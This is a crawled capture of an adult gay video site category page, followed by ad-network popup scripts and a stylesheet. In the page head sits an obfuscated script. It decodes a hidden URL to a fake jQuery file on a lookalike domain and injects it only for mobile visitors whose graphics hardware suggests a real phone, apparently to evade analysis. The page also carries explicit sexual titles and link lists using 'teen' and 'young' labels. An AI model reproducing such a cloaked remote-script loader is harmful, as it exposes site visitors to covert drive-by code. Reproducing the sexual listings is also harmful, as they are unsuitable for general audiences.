

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dreamtwinks.com/cat/wrestling/
body_size: 2776
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Twink gay wrestling videos - Gay boys wrestling tube</title>
<link rel="canonical" href="http://www.dreamtwinks.com/cat/wrestling/" />
<meta http-equiv="content-language" content="en" />
<meta name="robots" content="index,follow" />
<link rel="stylesheet" href="/media/style.css" type="text/css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/rotate.js"></script>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
});
</script>
<base target="_blank" />
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</head>
<script type="text/javascript" ><!-- 
document.cookie='from=spiders; expires=22-Jan-2026 08:10:45 GMT; path=/; domain=dreamtwinks.com'; 
document.cookie='lfrom=spiders; expires=22-Jan-2026 08:10:45 GMT; path=/; domain=dreamtwinks.com'; 
document.cookie='idcheck=1768983045; expires=22-Jan-2026 08:10:45 GMT; path=/; domain=dreamtwinks.com'; 
//--> </script> 

<body>
<div style="display:none;"><img src="/mid/2601211117061730" width="1" height="1" border="0" alt="Gay Porn" /></div>
<div id="header">
<div id="h_wrapper">
<div id="logo">
<a href="http://www.dreamtwinks.com/" title="Gay boys dreams tube"><img src="/media/bg-tr.png" alt="Gay boys dreams tube" width="167" height="50" /></a>
</div>
<div class="navy buttons">
  <a href="http://dreamtwinks.com/">Categories</a>
  Sort by:
  <a href="/cat/wrestling/ctr/1/" target="_self" title="Popular">Popular</a>
  <a href="/cat/wrestling/date/1/" target="_self" title="By Date">Date</a>
  <a href="/cat/wrestling/duration/1/" target="_self" title="Duration">Duration</a>
  Pages:
  
1
  
</div>
<div id="search">
<form action="/" class="searchform">
<input name="search" type="text" onfocus="if(this.value=='Search...') this.value='';" onblur="if(this.value=='') this.value='Search...';" value="Search..." />
</form>
</div>
</div>
</div>
<div id="shadow"></div>
<div class="thumbs">
<div class="thumb">
  <a href="/gay-wrestle-d/index.html" vid="31x1x4162" title="Homosexual - Wrestle :D"><img src="http://dreamtwinks.com/scj/thumbs/35/919_.jpg" alt="Homosexual - Wrestle :D" width="240" height="180" /></a>
  <span class="desc">Homosexual - Wrestle :D</span>
  <span class="date">9:02</span>
  <span class="drate">2013-01-31</span>
</div><div class="thumb">
  <a href="/horny-soldiers-fighting-all-holes/index.html" vid="31x2x7099" title="Horny soldiers fighting all holes"><img src="http://dreamtwinks.com/scj/thumbs/18/733Horny_Horny.jpg" alt="Horny soldiers fighting all holes" width="240" height="180" /></a>
  <span class="desc">Horny soldiers fighting all holes</span>
  <span class="date">5:03</span>
  <span class="drate">2013-02-03</span>
</div>
</div>
<div style="clear:both;"></div>
<table class="tab" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
<div class="thumbs2">
<div align="center">
<table width="1230">
<tr>
<td>
<script type="text/javascript">
ad_idzone = "703343";
ad_width = "300";
ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
<noscript><a href="http://main.exoclick.com/img-click.php?idzone=703343" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&output=img&type=300x250" width="300" height="250"></a></noscript>
</td>
<td>
<script type="text/javascript">
ad_idzone = "703343";
ad_width = "300";
ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
<noscript><a href="http://main.exoclick.com/img-click.php?idzone=703343" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&output=img&type=300x250" width="300" height="250"></a></noscript>
</td>
<td>
<script type="text/javascript">
ad_idzone = "703343";
ad_width = "300";
ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
<noscript><a href="http://main.exoclick.com/img-click.php?idzone=703343" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&output=img&type=300x250" width="300" height="250"></a></noscript>
</td>
<td>
<script type="text/javascript">
ad_idzone = "703343";
ad_width = "300";
ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
<noscript><a href="http://main.exoclick.com/img-click.php?idzone=703343" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&output=img&type=300x250" width="300" height="250"></a></noscript>
</td>
</tr>
</table>
</div>
</div>
    </td>
  </tr>
</table>
<div style="clear:both;"></div>
<table class="cattd" cellspacing="0" cellpadding="10" align="center">
<tr>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
<td align="left" valign="top">

</td>
</tr>
</table>
<table class="tab" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
<div class="thumbs2">

<div class="tthumb">
    <a href="/top/18youngtwinks.com" rel="nofollow" title="Young Twinks">
    	<img src="/scj/top/tt/18youngtwinks.com.jpg" alt="Young Twinks" width="180" height="135" /><span class="inf">18youngtwinks.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/hotgaytwink.com" rel="nofollow" title="Hot Twink Gay">
    	<img src="/scj/top/tt/hotgaytwink.com.jpg" alt="Hot Twink Gay" width="180" height="135" /><span class="inf">hotgaytwink.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/twinkfree.com" rel="nofollow" title="Free Twink Tube">
    	<img src="/scj/top/tt/twinkfree.com.jpg" alt="Free Twink Tube" width="180" height="135" /><span class="inf">twinkfree.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/sexgayclips.com" rel="nofollow" title="Gay Sex Clips Tube">
    	<img src="/scj/top/tt/sexgayclips.com.jpg" alt="Gay Sex Clips Tube" width="180" height="135" /><span class="inf">sexgayclips.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/gaytubetwink.com" rel="nofollow" title="Gay Twink Tube">
    	<img src="/scj/top/tt/gaytubetwink.com.jpg" alt="Gay Twink Tube" width="180" height="135" /><span class="inf">gaytubetwink.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/gaysexytwink.com" rel="nofollow" title="Sexy Twink Gay">
    	<img src="/scj/top/tt/gaysexytwink.com.jpg" alt="Sexy Twink Gay" width="180" height="135" /><span class="inf">gaysexytwink.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/gaytwinktv.com" rel="nofollow" title="Gay Twink TV">
    	<img src="/scj/top/tt/gaytwinktv.com.jpg" alt="Gay Twink TV" width="180" height="135" /><span class="inf">gaytwinktv.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/cutegaytwink.com" rel="nofollow" title="Cute Twink Gay">
    	<img src="/scj/top/tt/cutegaytwink.com.jpg" alt="Cute Twink Gay" width="180" height="135" /><span class="inf">cutegaytwink.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/allgaytwink.com" rel="nofollow" title="All Twink Gay">
    	<img src="/scj/top/tt/allgaytwink.com.jpg" alt="All Twink Gay" width="180" height="135" /><span class="inf">allgaytwink.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/tubetwinkporn.com" rel="nofollow" title="Twink Porn Tube">
    	<img src="/scj/top/tt/tubetwinkporn.com.jpg" alt="Twink Porn Tube" width="180" height="135" /><span class="inf">tubetwinkporn.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/newgaytwinks.com" rel="nofollow" title="New Twinks Gay">
    	<img src="/scj/top/tt/newgaytwinks.com.jpg" alt="New Twinks Gay" width="180" height="135" /><span class="inf">newgaytwinks.com</span>
    </a>
</div>
<div class="tthumb">
    <a href="/top/hdtwinkporn.com" rel="nofollow" title="Gay Teen Videos">
    	<img src="/scj/top/tt/hdtwinkporn.com.jpg" alt="Gay Teen Videos" width="180" height="135" /><span class="inf">hdtwinkporn.com</span>
    </a>
</div></div>
    </td>
  </tr>
</table>
<table class="tab" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
<div class="toplist">

<div class="collumn dash">
01. <a href="/top/18youngtwinks.com" rel="nofollow" title="Young Twinks">Young Twinks</a><br />
02. <a href="/top/hotgaytwink.com" rel="nofollow" title="Hot Twink Gay">Hot Twink Gay</a><br />
03. <a href="/top/twinkfree.com" rel="nofollow" title="Free Twink Tube">Free Twink Tube</a><br />
04. <a href="/top/sexgayclips.com" rel="nofollow" title="Gay Sex Clips Tube">Gay Sex Clips Tube</a><br />
</div>
<div class="collumn dash">
05. <a href="/top/gaytubetwink.com" rel="nofollow" title="Gay Twink Tube">Gay Twink Tube</a><br />
06. <a href="/top/gaysexytwink.com" rel="nofollow" title="Sexy Twink Gay">Sexy Twink Gay</a><br />
07. <a href="/top/gaytwinktv.com" rel="nofollow" title="Gay Twink TV">Gay Twink TV</a><br />
08. <a href="/top/cutegaytwink.com" rel="nofollow" title="Cute Twink Gay">Cute Twink Gay</a><br />
</div>
<div class="collumn dash">
09. <a href="/top/allgaytwink.com" rel="nofollow" title="All Twink Gay">All Twink Gay</a><br />
10. <a href="/top/tubetwinkporn.com" rel="nofollow" title="Twink Porn Tube">Twink Porn Tube</a><br />
11. <a href="/top/newgaytwinks.com" rel="nofollow" title="New Twinks Gay">New Twinks Gay</a><br />
12. <a href="/top/hdtwinkporn.com" rel="nofollow" title="Gay Teen Videos">Gay Teen Videos</a><br />
</div>
<div class="collumn dash">
13. <a href="/top/gayteentwink.com" rel="nofollow" title="Gay Teen Twink">Gay Teen Twink</a><br />
14. <a href="/top/analgaytwinks.com" rel="nofollow" title="Gay Twinks Anal">Gay Twinks Anal</a><br />
15. <a href="/top/shytwinks.com" rel="nofollow" title="Shy Twinks Porn">Shy Twinks Porn</a><br />
16. <a href="/top/boygaytwink.com" rel="nofollow" title="Boy Gay Twink">Boy Gay Twink</a><br />
</div>
<div class="collumn dash">
17. <a href="/top/signup" rel="nofollow" title=""></a><br />
18. <a href="/top/signup" rel="nofollow" title=""></a><br />
19. <a href="/top/signup" rel="nofollow" title=""></a><br />
20. <a href="/top/signup" rel="nofollow" title=""></a><br />
</div>
<div class="collumn dash">
21. <a href="/top/signup" rel="nofollow" title=""></a><br />
22. <a href="/top/signup" rel="nofollow" title=""></a><br />
23. <a href="/top/signup" rel="nofollow" title=""></a><br />
24. <a href="/top/signup" rel="nofollow" title=""></a><br />
</div></div>
    </td>
  </tr>
</table>
<center>
<p></p>
<p></p>
</center>
<div class="a45"></div>
<div id="back-top"><a href="#top"><img src="/media/top.png" /></a></div>
<div id="fix"></div>
<script type="text/javascript" src="http://syndication.exoclick.com/splash.php?idzone=1402152&type=4"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://syndication.exoclick.com/splash.php?idzone=1402152&type=4
body_size: 3763
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 1440;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "http://s3t3d2y1.afcdn.net/library/438437/62a2b8eaf3ab8773ed11a2d1ff7412fb83d72eed.webp",
    imgurl = "http://s3t3d2y1.afcdn.net/library/438437/e960c6d66f1219f9e2547ffc981e71975699e072.jpg";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        var image = (optimumImgurl && ExoSupport.supported('webp')) ? optimumImgurl : imgurl;
    doc.write('<body style="margin:0px;"><a target="_blank" href="http://syndication.exoclick.com/click.php?d=[base64].g7qEd8HrFyrcqiARyj4naoRe_yutIrSaRRtp9FyM43.zjxfuuv49XpN1m1RloUpmqNWy02yjgTLH5M4jHVd682qParNiiVE15s4XrenQp_qwqh1MlfR9qkH3DWSZmzbcVatZAl9iYJ_1wc.YY_LeMnLRdnhyYAPKRyVAfPbRGm5.AHqusRUJk9RG8qrep5M22pxdrNzk1U7dyH5U.Hs_EO4D.fT0zQkWp90JEQ2i7SZmfl2a4ya_Qn5_IExycSDdCfh_heaccheL2gFevLN0TG97T29lcJgvOisMce83H_2IL.zvE0xIdYSC5wFYeASj9lvV2MhcAC4A5Q54CLz_ULt27VYgKCTIJZ5_eYS8kJ9ZGJurevSDqU_dJEAIaOBpcz3UGL0hTBCwginH33MPrK9Xrd8GBqI9XwSAud4CrWU2De8W94Hmw1zBJz1vW9TxaubL.zPxbroEEIAur0P9EOreS1VjmPlVelkL5U85vIweISSSKXwPgO1Z0rtYmZDACK44kGY4S_DU1BhGKSQShlIIXb0PzaXcdCEAwAA&cb=e2e_69708a0696f975.19341215"><img border="0" width="300;" height="250;" src="' + image + '"></a></body>');
        doc.close();
}

function logImp() {
    
    impTrack('http://syndication.exoclick.com/cimp.php?t=imp&data=H4sIAAAAAAAAA2VQbU7DMAy9ChdYZDvO1/[base64]/t7ob/2wLSqy+fXQHzl9jHUpehmk03TqVy1DOTTY2MkPYltpuyyAf+Ta03lZuimwMpxooA9WE2XUpdpkjQCLWvO+/AWqTihXiAQAA&cb=e2e_69708a06974744.16876594&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-1402152', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-1402152');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&type=300x250&p=http%3A//dreamtwinks.com/cat/wrestling/&dt=1768983046744&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 921
content:
<html><body style="margin:0px;"><a href="http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VSQY7jIBD8ii..WnSDDT7OKprLHvYwmnOEAScoiR0ZJs6s.vELduKJtMKGgqquaiGkAiEEEtAxxmso.VuJ7.mb57kKV2e8Pgc33bxxVTiO18SY9AvZmK52Brm2vdW25O9GX64.gV0pf2Ws_WHYpwO5K7G56enJZaijH3_IMH5Nweqw8mEy..MY4qAv7sH76J7VGW.Ff8dhIzLeiKgPj0bG4eamkNLCPk7anPxwWCUn9z2Pk03KR.6CXqn1.LlZO_nqHm0kIHdEjEA2qlWcCUl2cvoSZz.[base64].U9cxY6wUbWusrTvDu1r3tsVe2t5pq_4BvvVw_OACAAA-&cb=e2e_69708a0721d838.16616176" target="_blank" ontouchstart="" onclick="var href='http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VSQY7jIBD8ii..WnSDDT7OKprLHvYwmnOEAScoiR0ZJs6s.vELduKJtMKGgqquaiGkAiEEEtAxxmso.VuJ7.mb57kKV2e8Pgc33bxxVTiO18SY9AvZmK52Brm2vdW25O9GX64.gV0pf2Ws_WHYpwO5K7G56enJZaijH3_IMH5Nweqw8mEy..MY4qAv7sH76J7VGW.Ff8dhIzLeiKgPj0bG4eamkNLCPk7anPxwWCUn9z2Pk03KR.6CXqn1.LlZO_nqHm0kIHdEjEA2qlWcCUl2cvoSZz.[base64].U9cxY6wUbWusrTvDu1r3tsVe2t5pq_4BvvVw_OACAAA-&cb=e2e_69708a0721d838.16616176'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/438437/62a2b8eaf3ab8773ed11a2d1ff7412fb83d72eed.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/438437/e960c6d66f1219f9e2547ffc981e71975699e072.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&type=300x250&p=http%3A//dreamtwinks.com/cat/wrestling/&dt=1768983046761&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 799
content:
<html><body style="margin:0px;"><a href="http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VRy2rDMBD8FV98Fbur9zFQcumhh9JzkWWlNY3t4kedwn58pSRNA2XFahlGs8PIOiCjiFF459BK66VDsvy.LJ9zLXc17fPZtk1MKY6DiGNfILlfl_51Htcpplo.pNMYj138qMkUvE9tt_YZX.[base64].hN.4L9llvcI0fBP5IuKnRzYaG5sCeIJgLaqcSwihzcFG00SbfgD9jseA_AEAAA--&cb=e2e_69708a06ee0d90.56420313" target="_blank" ontouchstart="" onclick="var href='http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VRy2rDMBD8FV98Fbur9zFQcumhh9JzkWWlNY3t4kedwn58pSRNA2XFahlGs8PIOiCjiFF459BK66VDsvy.LJ9zLXc17fPZtk1MKY6DiGNfILlfl_51Htcpplo.pNMYj138qMkUvE9tt_YZX.[base64].hN.4L9llvcI0fBP5IuKnRzYaG5sCeIJgLaqcSwihzcFG00SbfgD9jseA_AEAAA--&cb=e2e_69708a06ee0d90.56420313'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/955352/197fe921b2b92a6e8ab9b6240d1c842e12aaec90.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/955352/2ddf816cc78d425f0f24b9bb8011243a2eb18140.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&type=300x250&p=http%3A//dreamtwinks.com/cat/wrestling/&dt=1768983046799&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 920
content:
<html><body style="margin:0px;"><a href="http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VSTY.jMAz9K1y4otghHxxnVc1lD3sYzbkKIbRRW6hIpnRW_vGbQMtUWhmSl7znZ8uK0lDXNRLQMcZrKPlbie_pm.e5CldnvTkHN928dVU4jtfE2PTXStpWOIvcdH1nupK_W3O5.gR2pfqVsfGHYZ8u1K5EeTPTk8vQRD_.kGH8mkJnwsqHye6PY4iDubgH76N7Zme8Jf4dh43IeCOiOTwaGYebm0KqFvZxMvbkh8MqObnveZy6pHzUXdArtV4_D2snX.[base64].h87b5XVU7j7as7endZTJMkmRNpsbIv35TWCdQHRCtE3Xp7FKp2Saluylsla3.A9IfXuR3wIAAA--&cb=e2e_69708a06ee9638.96834595" target="_blank" ontouchstart="" onclick="var href='http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VSTY.jMAz9K1y4otghHxxnVc1lD3sYzbkKIbRRW6hIpnRW_vGbQMtUWhmSl7znZ8uK0lDXNRLQMcZrKPlbie_pm.e5CldnvTkHN928dVU4jtfE2PTXStpWOIvcdH1nupK_W3O5.gR2pfqVsfGHYZ8u1K5EeTPTk8vQRD_.kGH8mkJnwsqHye6PY4iDubgH76N7Zme8Jf4dh43IeCOiOTwaGYebm0KqFvZxMvbkh8MqObnveZy6pHzUXdArtV4_D2snX.[base64].h87b5XVU7j7as7endZTJMkmRNpsbIv35TWCdQHRCtE3Xp7FKp2Saluylsla3.A9IfXuR3wIAAA--&cb=e2e_69708a06ee9638.96834595'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/438437/62a2b8eaf3ab8773ed11a2d1ff7412fb83d72eed.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/438437/e960c6d66f1219f9e2547ffc981e71975699e072.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exoclick.com/ads-iframe-display.php?idzone=703343&type=300x250&p=http%3A//dreamtwinks.com/cat/wrestling/&dt=1768983046802&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 919
content:
<html><body style="margin:0px;"><a href="http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VSy46jMBD8FS5ckbtt_DjOKprLHvYwmnNkbJOgJBBhJmRW_fFrQ8JEWhnssqu6qmVQGoQQSEDHabrGkr.V.J6eeZ6reA2us.cYxlvnQhWPwzUxLr1CSdfUwSG3vvXWl_zd2cu1S2BXql8Z2.7Q79OB2pUob3Z8chnaqRt.yDh8jdHbuPJxdPvjEKfeXsKD76bwrM54K_w79BuR8UZM9vBoZOhvYYwpLe6n0bpT1x9WySl8z8Pok_KRu6BXaj1.[base64].Bea4YYwB5XSbckuN37zu3_B1VuA_u3LnTepXJMkmRNpsbIv35TY0SLbramYZ7E4SXjWq1aIwR6aNwyf4B5Rhs098CAAA-&cb=e2e_69708a0710c312.13245595" target="_blank" ontouchstart="" onclick="var href='http://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA2VSy46jMBD8FS5ckbtt_DjOKprLHvYwmnNkbJOgJBBhJmRW_fFrQ8JEWhnssqu6qmVQGoQQSEDHabrGkr.V.J6eeZ6reA2us.cYxlvnQhWPwzUxLr1CSdfUwSG3vvXWl_zd2cu1S2BXql8Z2.7Q79OB2pUob3Z8chnaqRt.yDh8jdHbuPJxdPvjEKfeXsKD76bwrM54K_w79BuR8UZM9vBoZOhvYYwpLe6n0bpT1x9WySl8z8Pok_KRu6BXaj1.[base64].Bea4YYwB5XSbckuN37zu3_B1VuA_u3LnTepXJMkmRNpsbIv35TY0SLbramYZ7E4SXjWq1aIwR6aNwyf4B5Rhs098CAAA-&cb=e2e_69708a0710c312.13245595'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/438437/62a2b8eaf3ab8773ed11a2d1ff7412fb83d72eed.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/438437/e960c6d66f1219f9e2547ffc981e71975699e072.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/css
request_url: http://dreamtwinks.com/media/style.css
body_size: 2155
content:
*{
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.start {
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-right-color: #000;
}
body {
	margin: 0px;
	padding: 0px;
	background-color: #171717;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	background-image: url(bg.png);
	color: #e8e841;
	background-attachment: fixed;
}
a {
	color: #02a6e8;
	text-decoration: none;
}
a:hover {
	color: #02a6e8;
	text-decoration: underline;
}
a img {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
h1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #CCC;
	margin-top: 4px;
	margin-right: 0px;
	margin-bottom: 8px;
